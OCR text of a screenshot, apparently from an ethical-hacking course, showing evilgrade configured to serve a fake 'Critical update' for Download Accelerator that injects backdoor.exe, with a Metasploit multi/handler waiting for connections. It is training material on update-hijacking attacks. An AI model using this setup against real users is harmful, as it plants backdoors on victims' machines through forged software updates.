 Applications Places Terminator Fri 06:28 1
root@kali: /opt/evilgrade
root@kali: /opt/evilgrade 136x20
ZSECURITY
===============
Name = Download Accelerator
Version = 1.0
Author = ["Francisco Amato < famato +[AT]+ infobytesec.com>"]
Description = ""
VirtualHost = "(update.speedbit.com)"
.---------------------------------------------------------------------------------------------------------.
| Name | Default | Description |
+-------------+-------------------------------------------------+------------------------------------------+
| endsite | www.speedbit.com | Website display when finish update |
| title | Critical update | Title name display in the update |
| agent | /var/www/html/backdoor.exe | Agent to inject |
| enable | 1 | Status |
| description | This critical update fix internal vulnerability | Description display in the update |
| failsite | www.speedbit.com/finishupdate.asp?noupdate=&R=0 | Website display when did't finish update |
'-------------+-------------------------------------------------+------------------------------------------'
evilgrade(dap)>
root@kali: ~ 67x13
root@kali:~#
root@kali: ~ 67x13
0 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v5.0.2-dev ]
+ -- --=[ 1852 exploits - 1046 auxiliary - 325 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
+ -- --=[ ** This is Metasploit 5 development branch ** ]
msf5 exploit(multi/handler) >
ûdemy